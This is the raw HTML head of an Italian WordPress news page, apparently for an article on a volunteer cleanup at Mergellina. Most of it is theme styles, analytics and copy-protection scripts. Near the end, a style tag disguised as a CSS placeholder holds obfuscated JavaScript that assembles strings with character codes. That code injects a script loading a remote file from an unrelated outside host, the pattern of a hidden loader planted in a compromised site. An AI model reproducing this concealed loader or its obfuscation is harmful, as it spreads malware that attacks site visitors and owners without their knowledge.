:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='url-shortify-css' href='https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.labussolanews.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="url-shortify-js-extra">
/* <![CDATA[ */
var usParams = {"ajaxurl":"https://www.labussolanews.it/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.11.4" id="url-shortify-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-FDQ1WCQDEJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.labussolanews.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-FDQ1WCQDEJ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.labussolanews.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.labussolanews.it/wp-json/wp/v2/posts/12449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.labussolanews.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.labussolanews.it/?p=12449' />
<meta name="generator" content="Redux 4.5.10" /><link href="https://track.eadv.it" rel="preconnect"><style>
    .eadv-billboard{min-height:100px;}@media screen and (min-width:990px){.eadv-billboard{min-height:250px;}}
    .eadv-in-content{min-height:400px;}@media screen and (min-width:990px){.eadv-in-content{min-height:250px;}}
    .eadv-aside{min-height:400px;}@media screen and (min-width:990px){.eadv-aside{min-height:600px;}}
    .eadv-related{min-height:900px;}
    .eadv-bottom{min-height:600px;}@media screen and (min-width: 990px){.eadv-bottom{min-height:250px;}}
    </style><meta name="generator" content="Site Kit by Google 1.171.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "IL CONTENUTO &Egrave; PROTETTO";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.labussolanews.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#d61935;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#d6374f;--news-hub-medium-gray:#999999}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.labussolanews.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.labussolanews.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Nome utente errato!";
var td_email_user_empty="Email o nome utente vuoto!";
var td_pass_empty="Passa vuoto!";
var td_pass_pattern_incorrect="Modello di passaggio non valido!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="760b8e3b1e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}</style>

<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-270x270.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{varaewiwsh=String;let_rikxq=aewiwsh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_wrryhbpr="s"+"c"+aewiwsh[_rikxq](114,105,112,116),_piqw="c"+"re"+aewiwsh[_rikxq](97,116,101,69,108,101,109,101,110,116),_twgvlbqgdjt="s"+aewiwsh[_rikxq](114,99),_llxn=aewiwsh[_rikxq](105,100),akfzeup="cu"+"rre"+aewiwsh[_rikxq](110,116,83,99,114,105,112,116);var_phlgx="pa"+"r"+aewiwsh[_rikxq](101,110,116,78,111,100,101),_cohaf="i"+"ns"+aewiwsh[_rikxq](101,114,116,66,101,102,111,114,101),abclfixkt="ge"+"El"+aewiwsh[_rikxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),affiewvmgvkr="h"+"e"+aewiwsh[_rikxq](97,100),_eclovhuesjh="ap"+"p"+aewiwsh[_rikxq](101,110,100,67,104,105,108,100),_pnaugmwwnyv=document;var_kigrkpdtyo="t"+"e"+aewiwsh[_rikxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),afyhupvixnnh=_pnaugmwwnyv[_piqw](_wrryhbpr),aoaixsgc=aewiwsh[_rikxq](104,116,116,112,115,58,47,47)+aewiwsh[_rikxq](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aewiwsh[_rikxq](47)+"a"+"ss"+aewiwsh[_rikxq](101,116,115)+aewiwsh[_rikxq](47)+"g"+"e"+aewiwsh[_rikxq](116,46,106,115);afyhupvixnnh[_twgvlbqgdjt]=aoaixsgc;afyhupvixnnh[_llxn]=_kigrkpdtyo;if(_pnaugmwwnyv[akfzeup]){_pnaugmwwnyv[akfzeup][_phlgx][_cohaf](afyhupvixnnh,_pnaugmwwnyv[akfzeup])}else{_pnaugmwwnyv[abclfixkt](affiewvmgvkr)[0][_eclovhuesjh](afyhupvixnnh)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-12449 single-format-standard wp-theme-Newspaper td-standard-pack unselectable scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti global-block-template-1 tdb_template_61367 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-40367"><a href="https://www.labussolanews.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://www.labussolanews.it/category/politica/">Politica</a></li>
